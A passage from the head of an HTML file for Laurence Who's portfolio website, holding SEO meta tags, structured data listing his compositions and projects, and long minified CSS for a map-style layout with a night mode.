
==== index.html @ 4325d06f "press: drop duplicate CV para, PDFs, press-kit link at top of Info" ====
<!doctype html><html lang="en"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>laurence who — multidisciplinary creative producer</title>
<meta name="description" content="Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.">
<link rel="canonical" href="https://laurencewho.com/">
<meta property="og:type" content="website">
<meta property="og:site_name" content="laurence who">
<meta property="og:title" content="laurence who — multidisciplinary creative producer">
<meta property="og:description" content="Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.">
<meta property="og:url" content="https://laurencewho.com/">
<meta property="og:image" content="https://laurencewho.com/hero-bg.jpg">
<meta property="og:image:secure_url" content="https://laurencewho.com/hero-bg.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="2492">
<meta property="og:image:height" content="1079">
<meta property="og:image:alt" content="Laurence Who in a hat above a blurred crowd, black and white">
<meta property="og:locale" content="en_GB">
<meta property="og:locale:alternate" content="it_IT">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="laurence who — multidisciplinary creative producer">
<meta name="twitter:description" content="Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.">
<meta name="twitter:image" content="https://laurencewho.com/hero-bg.jpg">
<script defer src="assets/s1.js"></script><script defer src="assets/s0.js"></script><link rel="preload" as="image" href="hero-bg.webp" type="image/webp" fetchpriority="high"><link rel="preload" as="image" href="hero-person.webp" fetchpriority="high"><style id="lw-redesign">:root{--gf:'Helvetica Neue',Helvetica,Arial,sans-serif!important}*,*::before,*::after,svg text,input,button,textarea{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif!important}html:not(.night) .map-raster{background:#fff!important;box-shadow:0 0 0 3000px #fff!important}html:not(.night) .map-wins,html:not(.night) .map-flow,#cars,#parkdots,html:not(.night) #maplabels,.lw-street{display:none!important}html:not(.night) .map-backdrop{opacity:1}.poi .foot,.poi .pin{display:none!important}#town .poi .name{font-weight:700!important;font-size:34px!important;letter-spacing:-.04em;fill:#000!important;stroke:#fff!important;stroke-width:8px!important;text-transform:lowercase}#town .poi .what{font-size:13px!important;fill:#777!important;stroke:#fff!important;stroke-width:5px!important;text-transform:lowercase}html.night #town .poi .name{fill:#fff!important;stroke:#000!important}html.night #town .poi .what{fill:#aaa!important;stroke:#000!important}.lw-search{left:28px!important;right:auto!important;top:calc(var(--vis-top,0px) + 64px)!important;width:min(330px,calc(100vw - 56px))!important;height:42px!important;box-shadow:none!important;border:1px solid #d8d8d8;border-radius:21px!important;padding:0 4px 0 18px!important;background:#fff!important}.lw-search .ic{display:none}.lw-search input{font-size:15px!important;color:#000!important}.lw-search .lw-enter{height:34px;padding:0 20px;border:0;border-radius:17px;background:#000;color:#fff;font-size:14px;cursor:pointer;flex:0 0 auto}.lw-search .res{box-shadow:none!important;border:1px solid #e3e3e3}#lw-wordmark{position:fixed;left:30px;top:26px;z-index:66;font:700 17px/1 'Helvetica Neue',Helvetica,Arial,sans-serif;letter-spacing:-.02em;color:#000;text-decoration:none}html.night #lw-wordmark{color:#fff}#lw-hero{position:fixed;inset:0;z-index:9999;background:#fff;overflow:hidden;transition:opacity .7s ease,transform .7s ease}#lw-hero.gone{opacity:0;transform:scale(1.03);pointer-events:none}#lw-hero .lw-bg,#lw-hero .lw-fg{position:absolute;inset:0;background-repeat:no-repeat;background-position:right -5vw bottom;background-size:auto 100%;pointer-events:none}#lw-hero .lw-bg{z-index:1;background-image:var(--lw-hero-bg,none)}#lw-hero .lw-fg{z-index:3;background-image:var(--lw-hero-fg,none)}#lw-hero .tx{position:absolute;z-index:2;left:4.4vw;top:23vh;background:none;pointer-events:none}#lw-hero .act{pointer-events:auto}#lw-hero .act{position:absolute;z-index:4;left:4.4vw;top:calc(23vh + 10.8vw + 8vh)}#lw-hero .lw-h1{margin:0;font-weight:700;font-size:4.5vw;line-height:.98;letter-spacing:-.045em;color:#000}#lw-hero .act{display:flex;gap:10px}#lw-hero button{white-space:nowrap;height:52px;border-radius:26px;font-size:16px;cursor:pointer;padding:0 26px}#lw-hero .ex{background:#fff;border:0;box-shadow:0 2px 12px rgba(0,0,0,.12);color:#000;display:flex;gap:16px;align-items:center}#lw-hero .ln{background:#000;color:#fff;border:0;font-weight:700;padding:0 30px}body.lw-hero-on .lw-search,body.lw-hero-on #lw-wordmark{visibility:hidden}@media (max-width:700px){#lw-hero .lw-bg,#lw-hero .lw-fg{background-size:auto 64vh;background-position:72% bottom}#lw-hero .tx{top:11vh;left:6vw;right:6vw}#lw-hero .lw-h1{font-size:10.5vw}#lw-hero .act{left:50%;transform:translateX(-50%);top:auto;bottom:22vh}#lw-hero button{height:46px;font-size:15px}.lw-search{left:16px!important;top:calc(var(--vis-top,0px) + 52px)!important;width:calc(100vw - 32px)!important}#lw-wordmark{left:18px;top:20px}#town .poi .name{font-size:20px!important}.night-btn{top:auto!important;bottom:20px!important}}:root{--acc:#000!important;--g1:#6b6b6b!important;--g2:#ececec!important}html:not(.night) body{background:#fff!important}.overlay-panel,#timeline-panel,#preview-panel{box-shadow:none!important;border:1px solid #e6e6e6!important;border-radius:18px!important;background:#fff!important}@media (min-width:641px){html body #menu-overlay,html body #contact-overlay,html body #youtube-overlay,html body #help-overlay,html body #timeline-overlay{padding-top:118px!important}html body #preview-overlay{padding-top:118px!important}}.place-name,.menu-heading,.timeline-title,.contact-heading,#preview-heading{font-weight:700!important;letter-spacing:-.03em!important;color:#000!important}.place-name{font-size:28px!important;line-height:1.05!important;text-transform:lowercase}.place-cat{color:#8a8a8a!important;font-size:13px!important}.place-photo{background:#fff!important;border-bottom:1px solid #eee}.place-photo polygon,.place-photo [fill="#bfc4be"]{fill:#fff!important;stroke:#000!important}.place-x,#preview-close,#timeline-close,.close-button{box-shadow:none!important;border:1px solid #000!important;background:#fff!important;color:#000!important;border-radius:50%!important}.work-ic,.lw-search .ri{background:#fff!important;border:1px solid #000;color:#000!important}.overlay-panel [data-person],.overlay-panel strong,.overlay-panel a,#contact-panel a,#youtube-panel .youtube-foot a{color:#000!important;text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:1px}.place-chip,#help-panel .download-button,#help-panel .timeline-button,#preview-panel .preview-foot a{border:1px solid #000!important;border-radius:999px!important;color:#000!important;background:#fff!important;text-decoration:none!important;font-weight:500!important}.place-chip:hover,#help-panel .download-button:hover,#help-panel .timeline-button:hover,#preview-panel .preview-foot a:hover{background:#000!important;color:#fff!important}.record-button{background:#000!important;color:#fff!important;border:0!important;border-radius:999px!important}.record-dot{background:#fff!important}.place-doc{color:#000!important}.place-doc img{border-radius:6px!important;border:1px solid #000!important;filter:grayscale(1)}#timeline-panel .timeline-year{color:#000!important;font-weight:700!important}#timeline-panel .timeline-description::before{border-color:#000!important}#contact-panel input,#contact-panel textarea,.lw-search input{font-size:16px!important}#contact-panel .contact-form input,#contact-panel .contact-form textarea{border:1px solid #d6d6d6!important;border-radius:12px!important;box-shadow:none!important}#contact-panel .contact-form input:focus,#contact-panel .contact-form textarea:focus{border-color:#000!important;box-shadow:none!important}.lw-search .res li:hover{background:#f4f4f4!important}.night-btn{box-shadow:none!important;border:1px solid #000!important}html.night .night-btn{border-color:#fff!important}.name-tip{box-shadow:none!important;border:1px solid #000}.video-grid img{filter:grayscale(1)}.video-card:hover img{filter:none}.lw-pvfb{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:16px;padding:20px;background:#fff;text-align:center;overflow:auto}.lw-pvfb.on{display:flex}.lw-pvfb img{max-width:min(100%,420px);max-height:62%;object-fit:contain;border:1px solid #e6e6e6;background:#fafafa}.lw-pvfb a{display:inline-flex;align-items:center;height:44px;padding:0 22px;border-radius:999px;background:#000;color:#fff!important;text-decoration:none!important;font-weight:700}.lw-pvfb p{margin:0;color:#777;font-size:13px}#lw-wordmark{top:calc(26px + env(safe-area-inset-top,0px))}.lw-search{margin-top:env(safe-area-inset-top,0px)}.night-btn{margin-bottom:env(safe-area-inset-bottom,0px)}#lw-hero{height:100vh;height:100dvh}.overlay-panel,.timeline-panel,.works-scroll,#help-panel{-webkit-overflow-scrolling:touch;overscroll-behavior:contain}button,a,[role=button]{-webkit-tap-highlight-color:transparent;touch-action:manipulation}@media (max-width:640px){.overlay-panel,#timeline-panel,#preview-panel{border-radius:18px 18px 0 0!important;border-bottom:0!important;padding-bottom:env(safe-area-inset-bottom,0px)}#town .poi .name{font-size:30px!important}#town .poi .what{font-size:16px!important}}#preview-panel .preview-foot{padding-right:72px!important}#lw-wordmark{display:none!important}.lw-search{top:calc(var(--vis-top,0px) + 20px)!important}@media (max-width:640px){.lw-search{top:calc(var(--vis-top,0px) + 14px)!important}}@media (min-width:641px){html body #menu-overlay,html body #contact-overlay,html body #youtube-overlay,html body #help-overlay,html body #timeline-overlay,html body #preview-overlay{padding-top:78px!important}}#town .poi .name{font-size:44px!important;font-weight:700!important;letter-spacing:-.045em!important;fill:#000!important;stroke:#fff!important;stroke-width:14px!important;stroke-linejoin:round!important;paint-order:stroke fill!important}#town .poi .what{font-size:14px!important;fill:#8c8c8c!important;stroke:#fff!important;stroke-width:7px!important;paint-order:stroke fill!important;transform:translateY(12px)}#town .poi .wname{fill:#555!important;stroke:#fff!important;stroke-width:6px!important;paint-order:stroke fill!important}#town .poi{transition:opacity .45s ease}html.lw-focus #town .poi.main:not(.lw-keep),html.lw-focus #town .poi:not(.main):not(.lw-keep-works){opacity:0!important;pointer-events:none!important}html.lw-focus.lw-f-gallery #town .poi:not(.main){opacity:1!important;pointer-events:auto!important}#town .poi.lw-end .name,#town .poi.lw-end .what{text-anchor:end}@media (max-width:640px){#town .poi .name{font-size:25px!important;stroke-width:9px!important}html.lw-peek #help-panel{height:46%!important;transition:height .4s ease}#town .poi .what{font-size:13px!important;transform:translateY(9px)}}#maplabels .lw-street,#maplabels .lw-road,#maplabels .lw-district{display:inline!important;opacity:0;transition:opacity .6s ease}html:not(.night) #maplabels{display:inline!important}#maplabels .lw-street.lw-hl{opacity:1;fill:#000!important;font-weight:700}.lw-hlpath{fill:none;stroke:#000;stroke-width:5;stroke-linecap:round;opacity:0;transition:opacity .5s ease;pointer-events:none}.lw-hlpath.on{opacity:.9}.lw-streets{padding:18px 24px 22px;border-top:1px solid #eee}.lw-streets h3{margin:0 0 4px;font-size:13px;font-weight:700;letter-spacing:.02em;color:#000}.lw-streets p{margin:0 0 10px;font-size:12px;color:#8c8c8c}.lw-streets ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:8px}.lw-streets button{border:1px solid #000;background:#fff;color:#000;border-radius:999px;padding:7px 13px;font-size:13px;cursor:pointer;text-align:left}.lw-streets button:hover,.lw-streets button.on{background:#000;color:#fff}#town .poi .name,#town .poi .what,#town .poi .wname{stroke:none!important;stroke-width:0!important}#town .poi .lw-halo{fill:#fff!important;stroke:#fff!important;stroke-linejoin:round!important;pointer-events:none}#town .poi .name.lw-halo{stroke-width:14px!important}#town .poi .what.lw-halo{stroke-width:7px!important}#town .poi .wname.lw-halo{stroke-width:6px!important}@media (max-width:640px){#town .poi .name.lw-halo{stroke-width:9px!important}}html.night #town .poi .lw-halo{fill:#000!important;stroke:#000!important}.lw-search .lw-enter{width:36px;height:36px;padding:0!important;border-radius:50%!important;background:transparent!important;display:grid;place-items:center;color:#000}.lw-search .lw-enter svg{width:20px;height:20px;fill:none;stroke:currentColor;stroke-width:1.8;stroke-linecap:round}.lw-search .lw-enter:hover{background:#f2f2f2!important}.lw-search{padding-right:4px!important}html.lw-f-info #maplabels .lw-street,html.lw-f-info #maplabels .lw-road{opacity:1!important;fill:#9a9a9a!important;font-size:9px!important;font-weight:400!important;letter-spacing:.08em!important;stroke:#fff;stroke-width:3px;paint-order:stroke fill}html.lw-f-info #maplabels .lw-street.lw-hl{fill:#000!important;font-weight:700!important}html.night .map-night,html.night .map-wins,html.night .map-flow{display:none!important}html.night .map-raster{background:#000!important;box-shadow:0 0 0 3000px #000!important}html.night body{background:#000!important}html.night #town .poi .name{fill:#fff!important}html.night #town .poi .what{fill:#8a8a8a!important}html.night #town .poi .wname{fill:#bbb!important}html.night.lw-f-info #maplabels .lw-street,html.night.lw-f-info #maplabels .lw-road{fill:#777!important;stroke:#000}html.night #maplabels .lw-street.lw-hl{fill:#fff!important}html.night .lw-hlpath{stroke:#fff}html.night .lw-search{background:#0d0d0d!important;border-color:#333!important}html.night .lw-search input{color:#fff!important}html.night .lw-search input::placeholder{color:#777}html.night .lw-search .lw-enter{color:#fff}html.night .lw-search .lw-enter:hover{background:#222!important}html.night .lw-search .res{background:#0d0d0d!important;border-color:#333!important}html.night .lw-search .rt{color:#fff!important}html.night .lw-search .res li:hover{background:#1a1a1a!important}html.night .lw-search .ri,html.night .work-ic{background:#000!important;border-color:#fff!important;color:#fff!important}html.night .overlay-panel,html.night #timeline-panel,html.night #preview-panel{background:#0d0d0d!important;border-color:#2a2a2a!important;color:#e8e8e8!important}html.night .overlay-panel *,html.night #timeline-panel *{border-color:#262626}html.night .place-name,html.night .menu-heading,html.night .timeline-title,html.night .contact-heading,html.night #preview-heading,html.night .work-name,html.night .place-what,html.night .definition-body,html.night .cv-copy,html.night .timeline-description,html.night .definition-word{color:#fff!important}html.night .work-subtitle,html.night .work-people,html.night .place-cat,html.night .definition-kind,html.night .definition-pronunciation{color:#8a8a8a!important}html.night .overlay-panel [data-person],html.night .overlay-panel strong,html.night .overlay-panel a,html.night #contact-panel a{color:#fff!important}html.night .place-x,html.night #preview-close,html.night #timeline-close,html.night .close-button{background:#000!important;border-color:#fff!important;color:#fff!important}html.night .place-chip,html.night #help-panel .download-button,html.night #help-panel .timeline-button,html.night #preview-panel .preview-foot a,html.night .lw-streets button{background:#000!important;color:#fff!important;border-color:#fff!important}html.night .place-chip:hover,html.night .lw-streets button:hover,html.night .lw-streets button.on{background:#fff!important;color:#000!important}html.night .record-button{background:#fff!important;color:#000!important}html.night .record-dot{background:#000!important}html.night .lw-streets h3{color:#fff}html.night .place-photo{background:#000!important;filter:invert(1)}html.night #contact-panel .contact-form input,html.night #contact-panel .contact-form textarea{background:#000!important;color:#fff!important;border-color:#333!important}html.night #timeline-panel .timeline-year{color:#fff!important}html.night .lw-pvfb{background:#0d0d0d}html.night .lw-pvfb a{background:#fff;color:#000!important}html.night .night-btn{background:#000!important}html.night .night-btn .moon,html.night .night-btn svg *{stroke:#fff!important}</style><!--lw-seo--><link rel="alternate" hreflang="en" href="https://laurencewho.com/"><link rel="alternate" hreflang="it" href="https://laurencewho.com/?lang=it"><link rel="alternate" hreflang="x-default" href="https://laurencewho.com/"><meta name="robots" content="index,follow"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#000000" media="(prefers-color-scheme: dark)"><link rel="icon" href="/favicon.ico" sizes="48x48"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><link rel="apple-touch-icon" href="/apple-touch-icon-180.png"><link rel="manifest" href="/site.webmanifest"><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://laurencewho.com/#person","name":"Laurence Who","alternateName":["Lawrence Hu","Lorenzo Ritacco"],"jobTitle":"multidisciplinary creative producer","description":"Laurence Who (Lorenzo Ritacco) is a multidisciplinary creative producer, composer and pianist creating projects that join music, art, film, magic and design.","url":"https://laurencewho.com/","image":"https://laurencewho.com/hero-bg.jpg","sameAs":["https://www.youtube.com/@laurencewho","https://www.instagram.com/laurencewhoooooooooooooooooooo/"],"knowsAbout":["music composition","piano","chamber music","creative production","multidisciplinary art","film","contemporary music"],"logo":{"@type":"ImageObject","url":"https://laurencewho.com/logo-1024.png","width":1024,"height":1024}},{"@type":"WebSite","url":"https://laurencewho.com/","name":"laurence who","inLanguage":["en","it"],"@id":"https://laurencewho.com/#website","publisher":{"@id":"https://laurencewho.com/#person"},"image":"https://laurencewho.com/logo-1024.png"},{"@type":"ProfilePage","@id":"https://laurencewho.com/#profile","url":"https://laurencewho.com/","name":"laurence who — multidisciplinary creative producer","isPartOf":{"@id":"https://laurencewho.com/#website"},"mainEntity":{"@id":"https://laurencewho.com/#person"},"about":{"@id":"https://laurencewho.com/#person"},"dateCreated":"2026-10-10","dateModified":"2026-10-10T22:55:00+02:00","inLanguage":["en","it"]},{"@type":"CreativeWork","name":"Freeland","description":"art installation for violin, cello, piano, and painting","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"…a lapide ad astra","description":"for piano, double bass, harp, dancer, and sculpture","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"Rapsodia in Viola","description":"for viola and flowers","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"Asombros","description":"concerto for magician and orchestra","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"Be Like Water","description":"short film for illustrator, piano, baroque voice, and narrator","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"Modern Times","description":"for two pianos","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"MusicComposition","name":"The Planets","description":"for two pianos and video","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"Papatūānuku","description":"conceptual book and score","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"The Road","description":"piano recital across America","creator":{"@id":"https://laurencewho.com/#person"}},{"@type":"CreativeWork","name":"Concord Sonata","description":"programme booklet · Charles Ives, Piano Sonata No. 2","creator":{"@id":"https://laurencewho.com/#person"}}]}</script><style id="lw-tw">*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.\!visible{visibility:visible!important}.visible{visibility:visible}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.\!grid{display:grid!important}.grid{display:grid}.hidden{display:none}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.resize{resize:both}.border{border-width:1px}.blur{--tw-blur:blur(8px)}.blur,.drop-shadow{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}</style><meta name="color-scheme" content="only light"><style id="lw-fx">:root{color-scheme:only light}html.night{color-scheme:only dark}html,body{background-color:#fff;color:#000}html.night,html.night body{background-color:#000;color:#fff}
#lw-hero{background-color:#fff!important;color:#000!important}#lw-hero .lw-h1{color:#000!important;-webkit-text-fill-color:#000}#lw-hero .ex{background-color:#fff!important;color:#000!important;-webkit-text-fill-color:#000}#lw-hero .ln{background-color:#000!important;color:#fff!important;-webkit-text-fill-color:#fff}
.lw-search input,.lw-search input:focus,.lw-search input:focus-visible{outline:none!important;box-shadow:none!important;border:0!important;border-radius:0!important;background:transparent!important;-webkit-appearance:none;appearance:none}
.lw-search:focus-within{border-color:#000!important}html.night .lw-search:focus-within{border-color:#fff!important}
.lw-search .res:empty,.lw-search .res[hidden],.lw-search .res:not(:has(li)){display:none!important}
.lw-search .lw-enter:focus:not(:focus-visible),.lw-search .clr:focus:not(:focus-visible){outline:none!important}</style><style>:root{--paper:#ffffff;--ink:#10100f;--muted:rgba(16,16,15,.58);--line:rgba(16,16,15,.24);--veil:rgba(16,16,15,.24);--ice:#eaf0f3;--ease:cubic-bezier(.16,1,.3,1)}*{box-sizing:border-box}body{width:100%;min-height:calc(100 * min(var(--vh,1vh),1vh));margin:0;color:var(--ink);background:var(--paper);font-family:"Source Serif Pro",serif}button,input,textarea{font:inherit}button{cursor:pointer}button:focus-visible,input:focus-visible,textarea:focus-visible,summary:focus-visible,[tabindex]:focus-visible{outline:2px solid var(--ink);outline-offset:4px}.site-shell{position:relative;isolation:isolate;display:flex;flex-direction:column;width:100%;min-height:calc(100 * min(var(--vh,1vh),1vh));padding:clamp(1.25rem,3vw,3.1rem);overflow:hidden}.map-backdrop{position:absolute;inset:0;z-index:-1;width:100%;height:100%;color:#10100f;opacity:.12;pointer-events:none;filter:drop-shadow(0 1px 1px rgba(16,16,15,.16)) drop-shadow(0 5px 7px rgba(16,16,15,.08))}.site-shell:has(#menu-overlay.is-open)>.menu-cluster>:not(#menu-square){visibility:hidden}.site-shell:has(#menu-overlay.is-open) .menu-square{animation-play-state:paused}.site-shell:has(#menu-overlay.is-open) .menu-cluster{z-index:51}.contact-control{position:relative;left:auto;right:auto;bottom:auto;transform:none;z-index:12;flex:0 0 auto;display:grid;place-items:center;width:2rem;height:2rem;padding:0;border:1px solid var(--ink);border-radius:50%;color:var(--ink);background:var(--paper);transition:background 180ms ease,color 180ms ease,transform 180ms ease}.contact-control:hover{color:var(--paper);background:var(--ink)}.contact-control svg{width:.95rem;height:.95rem;stroke-width:1.5}.main-stage{display:grid;flex:1;place-items:center;width:100%;padding:clamp(6rem,12vw,9rem) 0 clamp(5rem,9vw,7rem)}.content-cluster{width:min(100%,58rem);text-align:center}.cycle-target{position:relative;display:grid;min-height:clamp(15rem,30vw,24rem);cursor:pointer;outline:none}.cycle-target:focus-visible{outline:2px solid var(--ink);outline-offset:12px}.content-state{grid-area:1 / 1;align-self:center;justify-self:center;width:100%;opacity:0;pointer-events:none;transform:translateY(.65rem);transition:opacity 650ms var(--ease),transform 720ms var(--ease)}.content-state.is-active{opacity:1;pointer-events:auto;transform:translateY(0)}.title-word{position:relative;z-index:2;margin:0;padding:.04em .08em;font-size:clamp(4.8rem,13vw,11rem);font-weight:500;line-height:.82;letter-spacing:-.085em}#title-state{position:relative}#title-state .title-word{font-family:"Source Serif Pro","Noto Naskh Arabic","Noto Serif Hebrew","Noto Serif Ethiopic","Noto Serif Tamil","Noto Serif SC","Noto Serif JP",serif}#title-state .title-word:focus-visible{outline:2px solid var(--ink);outline-offset:10px}.dictionary-entry{width:min(100%,48rem);margin:0 auto;padding:clamp(1.3rem,3vw,2.2rem) clamp(.2rem,2vw,1rem);text-align:left}.dictionary-head{display:grid;grid-template-columns:auto 1fr;gap:1.1rem;align-items:end;padding:1rem 0 .9rem;border-bottom:1px solid var(--line)}.definition-word{margin:0;font-size:clamp(2.7rem,6vw,5rem);font-weight:500;line-height:.86;letter-spacing:-.065em}.dictionary-meta{padding-bottom:.15rem}.definition-kind{display:block;color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.68rem;font-weight:500;letter-spacing:.12em;text-transform:uppercase}.definition-pronunciation{margin:.35rem 0 0;color:var(--muted);font-size:.94rem;font-style:italic;letter-spacing:.025em}.dictionary-sense{display:grid;grid-template-columns:2.4rem minmax(0,1fr);gap:.7rem;padding:1.2rem 0 1.35rem}.sense-number{padding-top:.22rem;color:var(--muted);font-family:"Work Sans",sans-serif;font-size:.72rem;letter-spacing:.08em}.definition-body{margin:0;font-size:clamp(1.12rem,2.15vw,1.68rem);line-height:1.38;letter-spacing:-.022em}.cv-panel{width:min(100%,60rem);margin:0 auto;padding:clamp(.5rem,2vw,1.2rem) 0;text-align:left}.cv-grid{display:grid;grid-template-columns:minmax(0,1fr);align-items:start;column-gap:clamp(1.25rem,3vw,2.4rem)}.cv-copy{grid-column:1;grid-row:1;margin:0;padding:.8rem 0 